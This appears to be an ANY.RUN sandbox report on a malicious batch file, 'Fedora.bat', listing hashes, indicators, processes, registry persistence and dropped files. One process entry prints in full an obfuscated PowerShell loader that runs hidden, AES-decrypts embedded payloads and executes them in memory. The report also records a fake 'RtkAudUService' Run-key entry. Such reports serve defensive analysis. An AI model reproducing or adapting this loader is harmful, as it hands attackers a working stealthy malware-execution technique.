| File name: | Fedora.bat |
| Full analysis: | https://app.any.run/tasks/c1eb59df-44d1-444d-95b2-5b0cebc1d654 |
| Verdict: | Malicious activity |
| Analysis date: | March 24, 2025, 13:54:22 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (65536), with no line terminators |
| MD5: | BC8ED5024C0A92687A65B96A6E58718A |
| SHA1: | 8F8FA35974FFD2C778343C64BD25D051A365E30B |
| SHA256: | 7EE8506C982C0E86FFA495F432304E9C5B61BC4BDB0485BF99EA8BC4CE731966 |
| SSDEEP: | 3072:ZCANGztk2urqPe/ruVZs5eNWh/rlcQsKuE:XGzRuMe/qVY3rl/sO |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
Changes powershell execution policy (Bypass)
- cmd.exe (PID: 7868)
- cmd.exe (PID: 1240)
Bypass execution policy to execute commands
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
SUSPICIOUS
Cryptography encrypted command line is found
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 7868)
- cmd.exe (PID: 1240)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 7868)
- cmd.exe (PID: 1240)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7868)
- cmd.exe (PID: 1240)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
The process executes VB scripts
- powershell.exe (PID: 7944)
Executing commands from a ".bat" file
- wscript.exe (PID: 5260)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 5260)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5260)
INFO
Manual execution by a user
- cmd.exe (PID: 7868)
Reads Microsoft Office registry keys
- OpenWith.exe (PID: 6584)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7944)
- powershell.exe (PID: 1912)
Reads the software policy settings
- BackgroundTransferHost.exe (PID: 7516)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report

TRiD
| .cnt | | | Help File Contents (100) |
|---|
Total processes
152
Monitored processes
16
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 736 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1096 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1240 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Adobe-Hub\uxxbhtaqd5x11.bat" " | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1600 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1912 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noprofile -windowstyle hidden -ep bypass -command $AOohLMBnxRyQWXffTUFsRfOSfpuMSlWsOLiZrnaajkFANCGLgWnruOAuavbvrPvlVgblPfNFUFjGznfCJJGWYEYZkNZWlEIuPuEHAvVaiHxOFTUMqzLIjzmqibabgRupXPRfIxboNFNqhjuqTmGMTZlqhozyuUUrnhQQcOdSxxVELWiYHKhT = 'C:\Users\admin\AppData\Local\Adobe-Hub\uxxbhtaqd5x11.bat'; $rdCQKQRbRyLjuLVLEOTQPTSTFWDJQmeJonzmhCAfGGnAkDdvtnCfFGixlJkNnilEtbUglJDcoOjjGrIbTipCKZeIfcayrMSyvJgiIWjKJzRQwYRUaiUeSIUuXmajIfKBWLOWkAtWZFTkinlgkgyiSNFNOMlwWZbEPqULkUJzPXfnPKmJaUYC=[System.Security.Cryptography.Aes]::Create(); $rdCQKQRbRyLjuLVLEOTQPTSTFWDJQmeJonzmhCAfGGnAkDdvtnCfFGixlJkNnilEtbUglJDcoOjjGrIbTipCKZeIfcayrMSyvJgiIWjKJzRQwYRUaiUeSIUuXmajIfKBWLOWkAtWZFTkinlgkgyiSNFNOMlwWZbEPqULkUJzPXfnPKmJaUYC.Mode=[System.Security.Cryptography.CipherMode]::CBC; $rdCQKQRbRyLjuLVLEOTQPTSTFWDJQmeJonzmhCAfGGnAkDdvtnCfFGixlJkNnilEtbUglJDcoOjjGrIbTipCKZeIfcayrMSyvJgiIWjKJzRQwYRUaiUeSIUuXmajIfKBWLOWkAtWZFTkinlgkgyiSNFNOMlwWZbEPqULkUJzPXfnPKmJaUYC.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7; $rdCQKQRbRyLjuLVLEOTQPTSTFWDJQmeJonzmhCAfGGnAkDdvtnCfFGixlJkNnilEtbUglJDcoOjjGrIbTipCKZeIfcayrMSyvJgiIWjKJzRQwYRUaiUeSIUuXmajIfKBWLOWkAtWZFTkinlgkgyiSNFNOMlwWZbEPqULkUJzPXfnPKmJaUYC.Key=[System.Convert]::FromBase64String('kFtftI+s00kZRMSHam6GCX+w9PUdKxekjkw+JFIw4e0='); $rdCQKQRbRyLjuLVLEOTQPTSTFWDJQmeJonzmhCAfGGnAkDdvtnCfFGixlJkNnilEtbUglJDcoOjjGrIbTipCKZeIfcayrMSyvJgiIWjKJzRQwYRUaiUeSIUuXmajIfKBWLOWkAtWZFTkinlgkgyiSNFNOMlwWZbEPqULkUJzPXfnPKmJaUYC.IV=[System.Convert]::FromBase64String('VoLwgkvwhw5sSTeuVWRJlA==');function decrypt_function($param_var){ $HCIifbixoWaZDpvRtAWqwYsVHrXeABvcbzWmHLFiMllSWgJzouqAXIfIjNANddXNBYXesikHUNDlNzYBIyPglUestncUlRfIoyrXiFhgjJFjeUVKOZfFoQCHTEKegqwcIVWpiasdqJWBoVozrsflMAuxWKeDUcaTnCBjXGBNHcoFUasYqlMN=$rdCQKQRbRyLjuLVLEOTQPTSTFWDJQmeJonzmhCAfGGnAkDdvtnCfFGixlJkNnilEtbUglJDcoOjjGrIbTipCKZeIfcayrMSyvJgiIWjKJzRQwYRUaiUeSIUuXmajIfKBWLOWkAtWZFTkinlgkgyiSNFNOMlwWZbEPqULkUJzPXfnPKmJaUYC.CreateDecryptor(); $kkqiBzsyWOioJdoLueBLQsEJlPDVrfnIpmIcmtIyndQSTaVQLGEmJbXSGHWLVxgRBAYwvmzbwdxNBLPlTMkLAbZooPvEwWCQWZrtbyvzgDPFEkrVRKSjnvqABKiFQVEzBGQCuwjurKEXltJeyAMMdsDBIQSrqQIlZpeYtPBvAySCRtphadgq=$HCIifbixoWaZDpvRtAWqwYsVHrXeABvcbzWmHLFiMllSWgJzouqAXIfIjNANddXNBYXesikHUNDlNzYBIyPglUestncUlRfIoyrXiFhgjJFjeUVKOZfFoQCHTEKegqwcIVWpiasdqJWBoVozrsflMAuxWKeDUcaTnCBjXGBNHcoFUasYqlMN.TransformFinalBlock($param_var, 0, $param_var.Length); $kkqiBzsyWOioJdoLueBLQsEJlPDVrfnIpmIcmtIyndQSTaVQLGEmJbXSGHWLVxgRBAYwvmzbwdxNBLPlTMkLAbZooPvEwWCQWZrtbyvzgDPFEkrVRKSjnvqABKiFQVEzBGQCuwjurKEXltJeyAMMdsDBIQSrqQIlZpeYtPBvAySCRtphadgq;}function execute_function($param_var,$param2_var){ $dpYpkmExViounVpjXhhIbxMBPCZosaRqRECeVQAILcENjaGsRqVLHbnGDwzHnpeVrYDIskngGzXZSYrPWGxcefIQrWBzqTuvXIwlxXZHcOehdnOEeKKGScRlqMqwJOQNeCbjCgrYGPZqbAMdhXuFiOCVRkVKHDYoXrdBmEbYtMadcBkPamoM=[System.Reflection.Assembly]::Load([byte[]]$param_var); $tlEqZgrskGrdRLsJxlRDVwlwNzSqafKuolVMMMCfmJNMuWlrjAsOuLQWZiCznbrfWWOFPFWKJMqmIzbQoBhzNVZCvYNEjcRlrIQxiFBDDHfIvDnzgLlMTSraXmjRSsBGVfVaJEIIaDWfPrhSKnxxQfrzqPAVvJLkgzNpHnQCdDLpWmlFergE=$dpYpkmExViounVpjXhhIbxMBPCZosaRqRECeVQAILcENjaGsRqVLHbnGDwzHnpeVrYDIskngGzXZSYrPWGxcefIQrWBzqTuvXIwlxXZHcOehdnOEeKKGScRlqMqwJOQNeCbjCgrYGPZqbAMdhXuFiOCVRkVKHDYoXrdBmEbYtMadcBkPamoM.EntryPoint; $tlEqZgrskGrdRLsJxlRDVwlwNzSqafKuolVMMMCfmJNMuWlrjAsOuLQWZiCznbrfWWOFPFWKJMqmIzbQoBhzNVZCvYNEjcRlrIQxiFBDDHfIvDnzgLlMTSraXmjRSsBGVfVaJEIIaDWfPrhSKnxxQfrzqPAVvJLkgzNpHnQCdDLpWmlFergE.Invoke($null, $param2_var);}$host.UI.RawUI.WindowTitle = $AOohLMBnxRyQWXffTUFsRfOSfpuMSlWsOLiZrnaajkFANCGLgWnruOAuavbvrPvlVgblPfNFUFjGznfCJJGWYEYZkNZWlEIuPuEHAvVaiHxOFTUMqzLIjzmqibabgRupXPRfIxboNFNqhjuqTmGMTZlqhozyuUUrnhQQcOdSxxVELWiYHKhT;$gPpICRaBdJabrvwYleibbUhJwAYSUoJMnhwLAbLGvzkfOTVhkGiOytCmHGmcThHPZoOjZLxktCGBJbUCERHnfVoTFjeUPIMnRvfAeMhziYuWMaDGLJycztJeZUEPGDvKPsKnVtxRJhehAshEGxigkKNxMbBkirTEDKgtqpKslGsroBDHNZji = [type]::GetType('Syst'+'em'+'.I'+'O.F'+'i'+'l'+'e');$vozeFmBTSnJrozEQlNoqNQUDrvjkyTxiiKjokbOeOQzXXbdOXNvaLSvFuWNjcqvZQAjEqpFkYkCWqXGqsunLxwxpoEUooFbxvAhwSyyHhlcAqyowpxQIdKBtdTpMvqVsifBQPkxUVFDmuWZQpxZRPsuKYOtYiMlRqJslWyHfZWNxhpYgTzxY = [type]::GetType('S'+'ys'+'tem'+'.Env'+'iro'+'nme'+'nt');$VdQPNwKUdNmrSLZqESkxwVunubDeDUReCgpdIXBlCWyqquxkmUbmgJhaICvMTGqjViOLvWHGqZUAweXaEsRJTEXTZpugCPrWGpuiFLPqmuWhPHDEFvhBOGpqkVMgBBeAHXUhKOuSCBwzIQdsLQAgHQiZadXKZIOLpvzRNwTQbpYnkQHtRtvL = $gPpICRaBdJabrvwYleibbUhJwAYSUoJMnhwLAbLGvzkfOTVhkGiOytCmHGmcThHPZoOjZLxktCGBJbUCERHnfVoTFjeUPIMnRvfAeMhziYuWMaDGLJycztJeZUEPGDvKPsKnVtxRJhehAshEGxigkKNxMbBkirTEDKgtqpKslGsroBDHNZji::ReadAllText($AOohLMBnxRyQWXffTUFsRfOSfpuMSlWsOLiZrnaajkFANCGLgWnruOAuavbvrPvlVgblPfNFUFjGznfCJJGWYEYZkNZWlEIuPuEHAvVaiHxOFTUMqzLIjzmqibabgRupXPRfIxboNFNqhjuqTmGMTZlqhozyuUUrnhQQcOdSxxVELWiYHKhT);$bXSQPUgGRKSTMLjmqmFoWJfsSUPkvDSFndKsDIcSpnZqweBzGvcFOgPrRAYUfWknRmFJaRJHjMYJKOVNtpDaAmQgosAdKhNscLzkyRyPLvvcigHcElBPtkMEvyvIqGXcZFGYpLoBRNofROYiKxyzGXZSYUOZwPyfxtdCzJMTWZYFVHNHAnXT = $vozeFmBTSnJrozEQlNoqNQUDrvjkyTxiiKjokbOeOQzXXbdOXNvaLSvFuWNjcqvZQAjEqpFkYkCWqXGqsunLxwxpoEUooFbxvAhwSyyHhlcAqyowpxQIdKBtdTpMvqVsifBQPkxUVFDmuWZQpxZRPsuKYOtYiMlRqJslWyHfZWNxhpYgTzxY::NewLine;$iyvbGNZvWoebojIxLvIbKECHYtXrggzjSFXZYbWMJrWIUXrMZqWeEVjDVOdmQHpQOViJlIzJzVrtHUMbcksPkuEWwtdkYJWcbgTZOHAqRmFJDPWbbbkFpAFuqlnSFpLPZpsAaNmuKcXXPVsGxbiWzrNAAzJCtILCAQJoxvaoPPUnCHFuSHvD = $VdQPNwKUdNmrSLZqESkxwVunubDeDUReCgpdIXBlCWyqquxkmUbmgJhaICvMTGqjViOLvWHGqZUAweXaEsRJTEXTZpugCPrWGpuiFLPqmuWhPHDEFvhBOGpqkVMgBBeAHXUhKOuSCBwzIQdsLQAgHQiZadXKZIOLpvzRNwTQbpYnkQHtRtvL.Split($bXSQPUgGRKSTMLjmqmFoWJfsSUPkvDSFndKsDIcSpnZqweBzGvcFOgPrRAYUfWknRmFJaRJHjMYJKOVNtpDaAmQgosAdKhNscLzkyRyPLvvcigHcElBPtkMEvyvIqGXcZFGYpLoBRNofROYiKxyzGXZSYUOZwPyfxtdCzJMTWZYFVHNHAnXT);$kIwYEAYuYCTSKvdatEoejOpvdGFlfBRKNbgFLSmBQIUUEdTpSiFcwcJwsaUXVNpxLifJoyoAsMoAUvRaNpsWWPoKrKmKYoFdtwivXkauUeJJOiCXjTjGvsBWUvrElECdglhxmvdDoXcRfEViipAefZIbVmACSwjpCGDDbfLNQGrxqJQpzjwW = $iyvbGNZvWoebojIxLvIbKECHYtXrggzjSFXZYbWMJrWIUXrMZqWeEVjDVOdmQHpQOViJlIzJzVrtHUMbcksPkuEWwtdkYJWcbgTZOHAqRmFJDPWbbbkFpAFuqlnSFpLPZpsAaNmuKcXXPVsGxbiWzrNAAzJCtILCAQJoxvaoPPUnCHFuSHvD;foreach ($vYVxzapPhhTEQLheIgCPCaTrdXNTWXVmvjxfiKgPvqeHFEZkupUrLnfvfDtCnvSklGiHnbWYaNumVlMzYCyHcDBidcaEqECZyUwYvrWttWrXTSzTQUEKXliHfaDlbrIwkuOaPOdGGfngmDokCgNwaScmLOSuNLscoVNyezecQXeSXcvCMtJU in $kIwYEAYuYCTSKvdatEoejOpvdGFlfBRKNbgFLSmBQIUUEdTpSiFcwcJwsaUXVNpxLifJoyoAsMoAUvRaNpsWWPoKrKmKYoFdtwivXkauUeJJOiCXjTjGvsBWUvrElECdglhxmvdDoXcRfEViipAefZIbVmACSwjpCGDDbfLNQGrxqJQpzjwW) { if ($vYVxzapPhhTEQLheIgCPCaTrdXNTWXVmvjxfiKgPvqeHFEZkupUrLnfvfDtCnvSklGiHnbWYaNumVlMzYCyHcDBidcaEqECZyUwYvrWttWrXTSzTQUEKXliHfaDlbrIwkuOaPOdGGfngmDokCgNwaScmLOSuNLscoVNyezecQXeSXcvCMtJU.StartsWith(':: ')) { $dxYgDgCZUAKSOMpzbsgcDNozHkKlwldJZmmeHwaVDLSpVzJDurogctsqjzysvqDJxbSBAlREskzSUYDiBhReWWHGUWUiXHAmijSUGhdiAKORTAvlVqRnyzNBtmHDrIGLKnJLfIBteIDlhPNtAInHPnNJvqAuAzRSedhGQKfmOyjQVCtDyndI=$vYVxzapPhhTEQLheIgCPCaTrdXNTWXVmvjxfiKgPvqeHFEZkupUrLnfvfDtCnvSklGiHnbWYaNumVlMzYCyHcDBidcaEqECZyUwYvrWttWrXTSzTQUEKXliHfaDlbrIwkuOaPOdGGfngmDokCgNwaScmLOSuNLscoVNyezecQXeSXcvCMtJU.Substring(3); break; }}$payloads_var=[string[]]$dxYgDgCZUAKSOMpzbsgcDNozHkKlwldJZmmeHwaVDLSpVzJDurogctsqjzysvqDJxbSBAlREskzSUYDiBhReWWHGUWUiXHAmijSUGhdiAKORTAvlVqRnyzNBtmHDrIGLKnJLfIBteIDlhPNtAInHPnNJvqAuAzRSedhGQKfmOyjQVCtDyndI.Split('\');$payload1_var= decrypt_function ([Convert]::FromBase64String($payloads_var[0]));$payload2_var= decrypt_function ([Convert]::FromBase64String($payloads_var[1]));execute_function $payload1_var $null;execute_function $payload2_var (,[string[]] ('')); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 4294967295 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5260 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\AppData\Local\Adobe-Hub\uxxbhtaqd5x11.vbs" | C:\Windows\System32\wscript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 5392 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6248 | "BackgroundTransferHost.exe" -ServerName:BackgroundTransferHost.1 | C:\Windows\System32\BackgroundTransferHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Download/Upload Host Exit code: 1 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6584 | "C:\WINDOWS\System32\OpenWith.exe" C:\Users\admin\Desktop\Fedora.bat.cnt | C:\Windows\System32\OpenWith.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Pick an app Exit code: 2147943623 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7332 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 047
Read events
12 030
Write events
17
Delete events
0
Modification events
| (PID) Process: | (7944) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | RtkAudUService |
Value: C:\Users\admin\AppData\Local\Adobe-Hub\uxxbhtaqd5x11.vbs | |||
| (PID) Process: | (7944) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
| (PID) Process: | (5392) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (5392) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (5392) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7516) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7516) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7516) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6248) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6248) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
0
Suspicious files
6
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7516 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\707a6539-2232-46c5-ad59-2a51fba71ae5.down_data | — | |
MD5:— | SHA256:— | |||
| 7944 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:ED224F49E1E808CBA695270499DB54B7 | SHA256:57A436248566BEC413EC218CF6064996CB7A6BC4753F85940FDF92098B96E4CC | |||
| 7944 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bfx0z2yw.awx.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7944 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_sfsswxsn.esu.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7516 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\920d1ee9-35aa-4cfd-a4b8-bc9c3be3af3c.77546dd5-0094-45b8-a465-52b0f5db595e.down_meta | binary | |
MD5:945879C7A7991CA0A446BCB1EC0A6B58 | SHA256:53BAA36F81B355B6A619EFCA169BF4B13802024AF6442AE49D974B78E8CFFECD | |||
| 7944 | powershell.exe | C:\Users\admin\AppData\Local\Adobe-Hub\uxxbhtaqd5x11.bat | text | |
MD5:BC8ED5024C0A92687A65B96A6E58718A | SHA256:7EE8506C982C0E86FFA495F432304E9C5B61BC4BDB0485BF99EA8BC4CE731966 | |||
| 7516 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:4872BABAF39AA62B8D32695EBB7E9173 | SHA256:2EE85DF86EE29BBEB3DCA81AA29B6DE204F605A2769B84C728A329178A2D0999 | |||
| 7516 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\920d1ee9-35aa-4cfd-a4b8-bc9c3be3af3c.up_meta_secure | binary | |
MD5:F6C6FCBF18E5D2604A46D69020E9B9E5 | SHA256:CB2E7C76863634E5DA47463BCD91CFEF7EE2860827E289318DE048DBE1DE73BF | |||
| 7516 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\MetaData\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:57CEEFE6B8CF36C1016B9537A6E0614D | SHA256:EB1B03A11E38AA471F2AA845C5255F3A7747FBDFB4C6F294689FA74BD6186D2C | |||
| 1912 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4juj3sa1.alm.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
23
DNS requests
14
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.166:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7828 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
